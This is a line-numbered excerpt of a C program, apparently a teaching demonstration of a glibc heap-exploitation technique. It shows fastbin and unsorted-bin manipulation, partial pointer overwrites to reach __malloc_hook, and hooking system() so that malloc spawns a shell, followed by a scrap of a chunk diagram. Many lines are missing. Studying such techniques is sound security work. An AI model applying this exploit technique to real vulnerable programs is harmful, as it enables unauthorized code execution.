 106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);
victim_chunk prev_size
0x71
fastbin_victim fd
....
align_chunk prev_size
0x91
....